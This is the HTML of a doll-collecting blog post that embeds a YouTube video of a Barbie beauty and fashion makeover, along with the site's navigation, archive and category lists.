

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionroyaltydoll.com/2023/05/09/a-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go/
body_size: 14557
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>A Doll Beauty And Fashion Makeover Makeover Ideas Barbie Sparkle Style By Zoom Go | Fashion Royalty Doll</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fashionroyaltydoll.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://fashionroyaltydoll.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Feed" href="https://fashionroyaltydoll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Comments Feed" href="https://fashionroyaltydoll.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///fashionroyaltydoll.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionroyaltydoll.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fashionroyaltydoll.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='KYU Dynamite Girls London Calling Collection Fashion Royalty' href='https://fashionroyaltydoll.com/2023/05/08/kyu-dynamite-girls-london-calling-collection-fashion-royalty/' />
<link rel='next' title='2007 Integrity Toys Fashion Royalty Francisco Leon Primal Urges MANY EXTRAS INCL' href='https://fashionroyaltydoll.com/2023/05/09/2007-integrity-toys-fashion-royalty-francisco-leon-primal-urges-many-extras-incl/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fashionroyaltydoll.com/2023/05/09/a-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go/' />
<link rel='shortlink' href='https://fashionroyaltydoll.com/?p=6593' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://fashionroyaltydoll.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/kotof.js"></script>
<script type="text/javascript" src="/pyvolakad.js"></script>
</head>
<body class="single single-post postid-6593 single-format-standard">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://fashionroyaltydoll.com/" rel="home">Home</a></li>
					<li class="page_item page-item-6"><a href="https://fashionroyaltydoll.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fashionroyaltydoll.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://fashionroyaltydoll.com/service-agreement/">Service Agreement</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://fashionroyaltydoll.com/" rel="home">Fashion Royalty Doll</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://fashionroyaltydoll.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">
	
	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://fashionroyaltydoll.com/">Home</a>
		&raquo; <a href="https://fashionroyaltydoll.com/category/doll/" rel="category tag">doll</a> &raquo; A Doll Beauty And Fashion Makeover Makeover Ideas Barbie Sparkle Style By Zoom Go	</div>
	<div class="post-6593 post type-post status-publish format-standard has-post-thumbnail hentry category-doll tag-barbie tag-beauty tag-doll tag-fashion tag-ideas tag-makeover tag-sparkle tag-style tag-zoom post_s" id="post-6593">
		<h1 class="title title_s">A Doll Beauty And Fashion Makeover Makeover Ideas Barbie Sparkle Style By Zoom Go</h1>		<div id="scroll_s_p" class="p_meta_s_t">
			May 9, 2023			| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
									<span class="jtxs_bg"></span>
		</div>
		<div class="entry" id="entry_font">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/TxyrXik7OJI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fashionroyaltydoll.com/2023/05/09/a-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go/" data-a2a-title="A Doll Beauty And Fashion Makeover Makeover Ideas Barbie Sparkle Style By Zoom Go"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffashionroyaltydoll.com%2F2023%2F05%2F09%2Fa-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go%2F&amp;linkname=A%20Doll%20Beauty%20And%20Fashion%20Makeover%20Makeover%20Ideas%20Barbie%20Sparkle%20Style%20By%20Zoom%20Go" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffashionroyaltydoll.com%2F2023%2F05%2F09%2Fa-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go%2F&amp;linkname=A%20Doll%20Beauty%20And%20Fashion%20Makeover%20Makeover%20Ideas%20Barbie%20Sparkle%20Style%20By%20Zoom%20Go" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffashionroyaltydoll.com%2F2023%2F05%2F09%2Fa-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go%2F&amp;linkname=A%20Doll%20Beauty%20And%20Fashion%20Makeover%20Makeover%20Ideas%20Barbie%20Sparkle%20Style%20By%20Zoom%20Go" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fashionroyaltydoll.com/2023/05/09/a-doll-beauty-and-fashion-makeover-makeover-ideas-barbie-sparkle-style-by-zoom-go/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
		<div class="p_meta">
			Filed under <h2><a href="https://fashionroyaltydoll.com/category/doll/" rel="category tag">doll</a></h2>
			| Tags: <h2><a href="https://fashionroyaltydoll.com/tag/barbie/" rel="tag">barbie</a>, <a href="https://fashionroyaltydoll.com/tag/beauty/" rel="tag">beauty</a>, <a href="https://fashionroyaltydoll.com/tag/doll/" rel="tag">doll</a>, <a href="https://fashionroyaltydoll.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://fashionroyaltydoll.com/tag/ideas/" rel="tag">ideas</a>, <a href="https://fashionroyaltydoll.com/tag/makeover/" rel="tag">makeover</a>, <a href="https://fashionroyaltydoll.com/tag/sparkle/" rel="tag">sparkle</a>, <a href="https://fashionroyaltydoll.com/tag/style/" rel="tag">style</a>, <a href="https://fashionroyaltydoll.com/tag/zoom/" rel="tag">zoom</a></h2>
		</div>
		<div id="nav_below">
			<p class="nav-previous">&laquo; <a href="https://fashionroyaltydoll.com/2023/05/08/kyu-dynamite-girls-london-calling-collection-fashion-royalty/" rel="prev">KYU Dynamite Girls London Calling Collection Fashion Royalty</a> </p>
			<p class="nav-next"> <a href="https://fashionroyaltydoll.com/2023/05/09/2007-integrity-toys-fashion-royalty-francisco-leon-primal-urges-many-extras-incl/" rel="next">2007 Integrity Toys Fashion Royalty Francisco Leon Primal Urges MANY EXTRAS INCL</a> &raquo;</p>
		</div>
	</div>

	<!-- You can start editing here. -->

						<div id="comments-div"><h2 id="comments">Comments are closed.</h2></div>
			
	<script type="text/javascript">
	/* <![CDATA[ */
		function grin(tag) {
			var myField;
			tag = ' ' + tag + ' ';
			if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
				myField = document.getElementById('comment');
			} else {
				return false;
			}
			if (document.selection) {
				myField.focus();
				sel = document.selection.createRange();
				sel.text = tag;
				myField.focus();
			}
			else if (myField.selectionStart || myField.selectionStart == '0') {
				var startPos = myField.selectionStart;
				var endPos = myField.selectionEnd;
				var cursorPos = endPos;
				myField.value = myField.value.substring(0, startPos)
							  + tag
							  + myField.value.substring(endPos, myField.value.length);
				cursorPos += tag.length;
				myField.focus();
				myField.selectionStart = cursorPos;
				myField.selectionEnd = cursorPos;
			}
			else {
				myField.value += tag;
				myField.focus();
			}
		}
	/* ]]> */
	</script>
			
</div><!--content-->

<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/21/integrity-arctic-moon-coralynn-cora-kwan-dressed-doll-east-59th-fashion-royalty/">INTEGRITY Arctic Moon Coralynn Cora Kwan Dressed Doll East 59th FASHION ROYALTY</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/21/fashion-royalty-doll-collection-2025-w-club-exclusive-baroness-agnes-von/">Fashion Royalty Doll Collection! 2025 W Club Exclusive! Baroness Agnes Von</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/20/poppy-parker-island-time-12-nude-doll-actual-doll-fashion-royalty-new/">Poppy Parker ISLAND TIME 12 NUDE DOLL ACTUAL DOLL Fashion Royalty NEW</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/20/color-infusion-style-lab-alysa-2013-premiere-convention-doll-nrfb/">Color Infusion Style Lab Alysa 2013 Premiere Convention Doll NRFB</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/19/fashion-royalty-doll-collection-constellation-anais-perrin-dressed-doll/">Fashion Royalty Doll Collection! Constellation Anais Perrin Dressed Doll!</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fashionroyaltydoll.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/01/'>January 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Category</h3>		<ul>
	<li class="cat-item cat-item-2022"><a href="https://fashionroyaltydoll.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://fashionroyaltydoll.com/category/2014pp060/" >2014pp060</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://fashionroyaltydoll.com/category/2019pp161/" >2019pp161</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://fashionroyaltydoll.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://fashionroyaltydoll.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fashionroyaltydoll.com/category/60goddess/" >60goddess</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://fashionroyaltydoll.com/category/acquired/" >acquired</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fashionroyaltydoll.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fashionroyaltydoll.com/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fashionroyaltydoll.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fashionroyaltydoll.com/category/adonis/" >adonis</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fashionroyaltydoll.com/category/aerodynamic/" >aerodynamic</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://fashionroyaltydoll.com/category/affluent/" >affluent</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fashionroyaltydoll.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://fashionroyaltydoll.com/category/afterglow/" >afterglow</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://fashionroyaltydoll.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://fashionroyaltydoll.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://fashionroyaltydoll.com/category/airy/" >airy</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fashionroyaltydoll.com/category/aline/" >aline</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://fashionroyaltydoll.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fashionroyaltydoll.com/category/alysa/" >alysa</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://fashionroyaltydoll.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fashionroyaltydoll.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://fashionroyaltydoll.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fashionroyaltydoll.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://fashionroyaltydoll.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://fashionroyaltydoll.com/category/amirah/" >amirah</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fashionroyaltydoll.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fashionroyaltydoll.com/category/annamay/" >annamay</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fashionroyaltydoll.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fashionroyaltydoll.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fashionroyaltydoll.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fashionroyaltydoll.com/category/aphrodisiac/" >aphrodisiac</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fashionroyaltydoll.com/category/applejack/" >applejack</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://fashionroyaltydoll.com/category/apre/" >apre</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://fashionroyaltydoll.com/category/apres-ski/" >après-ski</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fashionroyaltydoll.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fashionroyaltydoll.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://fashionroyaltydoll.com/category/arwen/" >arwen</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fashionroyaltydoll.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://fashionroyaltydoll.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://fashionroyaltydoll.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://fashionroyaltydoll.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://fashionroyaltydoll.com/category/avantguard/" >avantguard</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fashionroyaltydoll.com/category/avantguards/" >avantguards</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://fashionroyaltydoll.com/category/avastars/" >avastars</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fashionroyaltydoll.com/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://fashionroyaltydoll.com/category/aymeline/" >aymeline</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fashionroyaltydoll.com/category/ayumi/" >ayumi</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://fashionroyaltydoll.com/category/babysitter/" >babysitter</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fashionroyaltydoll.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://fashionroyaltydoll.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://fashionroyaltydoll.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fashionroyaltydoll.com/category/barbiedoll/" >barbiedoll</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fashionroyaltydoll.com/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fashionroyaltydoll.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fashionroyaltydoll.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://fashionroyaltydoll.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://fashionroyaltydoll.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://fashionroyaltydoll.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://fashionroyaltydoll.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fashionroyaltydoll.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://fashionroyaltydoll.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fashionroyaltydoll.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fashionroyaltydoll.com/category/bellissima/" >bellissima</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fashionroyaltydoll.com/category/bemused/" >bemused</a>
</li>
